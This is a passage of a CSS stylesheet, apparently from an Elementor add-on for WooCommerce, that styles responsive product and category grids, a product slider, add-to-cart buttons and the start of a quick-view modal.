	.woocommerce .uael-woocommerce ul.products li.product,
	.woocommerce-page .uael-woocommerce ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}

	.woocommerce-page[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n),
	.woocommerce[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n) {
        margin-right: 0px;
        clear: none;
	}
	.uael-woo-skin-grid-franko .uael-product-actions,
	.uael-woo-skin-grid-default .uael-woo-products-thumbnail-wrap .uael-quick-view-btn,
	.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap .uael-product-actions {
		opacity: 1;
	}
	.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap .uael-product-actions {
		-webkit-transform: translate3d(5px,0,0);
		transform: translate3d(0,0,0);
	}
}

@media (max-width: 767px) {
	.uael-woocommerce .products li.product,
	.woocommerce .uael-woo-products-grid .products li.product,
	.uael-woocommerce ul.products li.product,
	.woocommerce .uael-woo-products-grid ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product:nth-child(6n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product:nth-child(6n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}

	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-right .uael-woocommerce-pagination {
		text-align: right;
	}

	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: 0;
	}

	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-left .uael-woocommerce-pagination {
		text-align: left;
	}

	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: 0;
		margin-right: auto;
	}

	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-center .uael-woocommerce-pagination {
		text-align: center;
	}
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: auto;
	}

	.woocommerce-page[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n),
	.woocommerce[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n) {
        margin-right: 0px;
        clear: none;
    }
}


/* Product Slider */

/* -------- Slick Css */

.uael-woo-products-slider .uael-woo-products-inner .products li.product,
.uael-woo-products-slider .uael-woo-products-inner ul.products li.product {
	margin-bottom: 20px;
}

.uael-woo-products-slider .uael-slick-dotted .products,
.uael-woo-products-slider .uael-slick-dotted ul.products {
	margin-bottom: 30px;
}

.uael-woo-products-slider .slick-arrow {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	position: absolute;
	top: 50%;
	display: block;
	padding: 0;
	-webkit-transform: translateY(-50%) translate3d( 0,0,0 );
	-ms-transform: translateY(-50%) translate3d( 0,0,0 );
	transform: translateY(-50%) translate3d( 0,0,0 );
	cursor: pointer;
	color: #000000;
	background: transparent;
	border: none;
	outline: none;
}

.uael-woo-products-slider .slick-prev,
.uael-woo-products-slider .slick-next {
	z-index: 10;
}

.uael-woo-products-slider .slick-prev:before {
	content: '\f104';
	font-family: 'Font Awesome 5 Free';
}

.uael-woo-products-slider .slick-next:before {
	content: '\f105';
	font-family: 'Font Awesome 5 Free';
}

[dir="rtl"] .uael-woo-products-slider .slick-prev:before {
	content: '\f105';
}
[dir="rtl"] .uael-woo-products-slider .slick-next:before {
	content: '\f104';
}

.uael-woo-slider-arrow-circle .uael-woo-products-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-slider-arrow-circle .uael-woo-products-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

/* Equal Height */
.uael-woo-products-slider .slick-track,
.uael-woo-products-slider .slick-slide,
.uael-mc,
.uael-mc__btn,
.uael-mc__btn-icon,
.uael-mc div.uael-mc__btn-icon.uael-badge-inline,
.uael-mc-modal,
.uael-mc-offcanvas,
.uael-mc-dropdown__icon-wrap,
.uael-mc-modal__icon-wrap,
.uael-mc-offcanvas__icon-wrap,
.uael-mc-dropdown__header,
.uael-mc-modal__header,
.uael-mc-offcanvas__header,
.uael-mc .woocommerce-mini-cart__buttons,
.uael-woocommerce .products,
.uael-woocommerce ul.products,
.uael-woo-category-slider .slick-track,
.uael-woo-category-slider .slick-slide,
.uael-mc__btn {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

.uael-woo-products-slider .slick-slide {
	height: auto;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 10px;
	margin-top: 10px;
}

.uael-woo-products-slider .slick-slide > div {
	position: relative;
}



/* Arrow Outside */
.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
	left: -25px;
}
[dir="rtl"] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
	right: auto;
	left: -25px;
}
.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
	right: -25px;
}
[dir="rtl"] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
	right: -25px;
	left: auto;
}

/* Arrow Inside */
.uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-prev {
	text-indent: -2px;
	left: 25px;
}
[dir="rtl"] .uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-prev {
	right: auto;
	left: 25px;
}
.uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-next {
	text-indent: 2px;
	right: 25px;
}
[dir="rtl"] .uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-next {
	right: 25px;
	left: auto;
}

@media (max-width: 768px) {
	.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
		left: 15px;
	}
	.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
		right: 15px;
	}
}

.uael-woo-products-slider ul.slick-dots {
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-woo-products-slider ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-woo-products-slider ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-woo-products-slider ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-woo-products-slider ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

/* Add to cart Module */
.uael-woo-add-to-cart .button {
	display: inline-block;
	text-align: center;
}

.uael-button,
.uael-button:hover,
.uael-button:focus,
.uael-button:visited,
.uael-woo-skin-grid-default .uael-quick-view-btn span {
	color: #ffffff;
}
.uael-add-to-cart-align-justify .uael-button,
.uael-woo-products-slider .slick-slide img,
.uael-woo-category-slider .slick-slide img,
#uael-quick-view-modal .uael-qv-slides li img {
	width: 100%;
}

.uael-woo-add-to-cart .added_to_cart {
	margin-left: 12px;
}

@media (max-width: 1024px) {
	.uael-add-to-cart-tablet-align-left {
		text-align: left;
	}

	.uael-add-to-cart-tablet-align-center {
		text-align: center;
	}

	.uael-add-to-cart-tablet-align-right {
		text-align: right;
	}

	.uael-add-to-cart-tablet-align-justify .uael-button {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.uael-add-to-cart-mobile-align-left {
		text-align: left;
	}

	.uael-add-to-cart-mobile-align-center {
		text-align: center;
	}

	.uael-add-to-cart-mobile-align-right {
		text-align: right;
	}

	.uael-add-to-cart-mobile-align-justify .uael-button {
		width: 100%;
	}
}

/*Add to cart icon align issue fix v1.23.0*/
.uael-atc-content-wrapper {
    -js-display:flex;
    display:-webkit-box;
    display:-webkit-flex;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-inline-box;
    display:-webkit-inline-flex;
    display:-moz-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
}

.uael-atc-content-wrapper span.uael-atc-icon-align.elementor-align-icon-left {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

/* For single product page template */
.uael-add-to-cart-align-right .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-right .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.uael-add-to-cart-align-center .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-center .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.uael-add-to-cart-align-left .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-left .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.uael-add-to-cart-align-justify .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form) button,
.uael-add-to-cart-align-justify .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart button {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}
/* --------- */

/* Woo Categories Module */


.uael-woo-categories .products li.product-category > a,
.uael-woo-categories ul.products li.product-category > a {
	display: block;
	position: relative;
}

.uael-woo-categories .uael-product-cat-inner {
	position: relative;
}

.uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-categories ul.products li.product .uael-category__title-wrap {
	position: absolute;
	background-color: rgba(255, 255, 255, 0.88);
	-webkit-transition: background .3s;
	transition: background .3s;
	text-align: center;
	left: 1em;
	right: 1em;
	padding: 0.5em;
	margin: 0;
	bottom: 1.8em;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 1.5;
}

.woocommerce .uael-woo-categories .products li.product .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories .products li.product .woocommerce-loop-category__title,
.woocommerce .uael-woo-categories ul.products li.product .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories ul.products li.product .woocommerce-loop-category__title {
	font-size: 0.9em;
    margin: 0;
    padding: 0em 0em 0em 0em;
}

.woocommerce .uael-woo-categories .products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories .products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce .uael-woo-categories ul.products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories ul.products li.product .uael-category__title-wrap .woocommerce-loop-category__title {
	position: unset;
    background-color: unset;
}

.woocommerce .products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce ul.products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title {
	background-color: unset;
}

.uael-woo-categories .products li.product .uael-category__title-wrap .uael-count,
.uael-woo-categories ul.products li.product .uael-category__title-wrap .uael-count {
	display: block;
	background: none;
	opacity: .5;
	font-size: .75em;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product,
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}

.uael-woo-categories .uael-woo-cat__column-2 .products li.product,
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product {
	width: 50%;
}
.uael-woo-categories .uael-woo-cat__column-3 .products li.product,
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product {
	width: 33.33%;
}
.uael-woo-categories .uael-woo-cat__column-4 .products li.product,
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product {
	width: 25%;
}
.uael-woo-categories .uael-woo-cat__column-5 .products li.product,
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product {
	width: 20%;
}
.uael-woo-categories .uael-woo-cat__column-6 .products li.product,
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product {
	width: 16.66%;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product:nth-child(n+1),
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product:nth-child(n+1),
.uael-woo-categories .uael-woo-cat__column-2 .products li.product:nth-child(2n+1),
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product:nth-child(2n+1),
.uael-woo-categories .uael-woo-cat__column-3 .products li.product:nth-child(3n+1),
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product:nth-child(3n+1),
.uael-woo-categories .uael-woo-cat__column-4 .products li.product:nth-child(4n+1),
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product:nth-child(4n+1),
.uael-woo-categories .uael-woo-cat__column-5 .products li.product:nth-child(5n+1),
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product:nth-child(5n+1),
.uael-woo-categories .uael-woo-cat__column-6 .products li.product:nth-child(6n+1),
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product:nth-child(6n+1) {
	clear: left;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product:nth-child(n),
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product:nth-child(n),
.uael-woo-categories .uael-woo-cat__column-2 .products li.product:nth-child(2n),
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product:nth-child(2n),
.uael-woo-categories .uael-woo-cat__column-3 .products li.product:nth-child(3n),
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product:nth-child(3n),
.uael-woo-categories .uael-woo-cat__column-4 .products li.product:nth-child(4n),
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product:nth-child(4n),
.uael-woo-categories .uael-woo-cat__column-5 .products li.product:nth-child(5n),
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product:nth-child(5n),
.uael-woo-categories .uael-woo-cat__column-6 .products li.product:nth-child(6n),
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product:nth-child(6n) {
	clear: right;
}

@media (max-width: 1024px) {
	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product:nth-child(6n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product:nth-child(6n),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}
}

@media (max-width: 767px) {
	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product:nth-child(6n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product:nth-child(6n),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}
}

.uael-woo-cat-title-pos-below-image .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat-title-pos-below-image .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	position: relative;
	left: 0;
	right: 0;
	bottom: 0;
}

.uael-woo-cat-title-style-inline .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat-title-style-inline .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/* WooDefault Loader */
.uael-woocommerce a.add_to_cart_button.loading::after,
.uael-woo-add-to-cart a.add_to_cart_button.loading::after,
.uael-add-to-cart button.button.single_add_to_cart_button.loading::after {
	font-family: 'WooCommerce';
	content: '\e01c';
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	margin-left: 10px;
	display: inline-block;
	top: auto;
	right: 1em;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
}

.uael-woocommerce a.add_to_cart_button.added::after,
.uael-woo-add-to-cart a.add_to_cart_button.added::after,
.uael-add-to-cart button.button.single_add_to_cart_button.added::after {
	font-family: 'WooCommerce';
	top: auto;
	right: 1em;
	content: '\e017';
	vertical-align: bottom;
	margin-left: 10px;
}

.uael-add-to-cart button.button.single_add_to_cart_button.loading::after{
	position: static;
}

/* Quick View Modal */
.uael-clear::before,
.uael-clear::after {
  content: ' ';
  display: table;
}

.uael-clear::after {
  clear: both;
}

html.uael-quick-view-is-open,
html.uael-quick-view-is-open body {
	overflow: hidden;
}

.uael-quick-view-bg {
	position: fixed;
	visibility: hidden;
	overflow: hidden;
	background: #0b0b0b;
	opacity: 0;
	-webkit-transition: opacity .25s;
	transition: opacity .25s;
	z-index: 1042;
}

.uael-quick-view-loader {
	z-index: 1000;
	border: none;
	margin: 0px;
	padding: 0px;
	width: 100%;
	height: 100%;
	cursor: none;
}

.uael-quick-view-loader::before {
	content: "";
	background: none !important;
	width: 48px;
	height: 48px;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	border: 3px solid white;
	margin: 0 auto;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border-left-color: transparent;
	border-right-color: transparent;
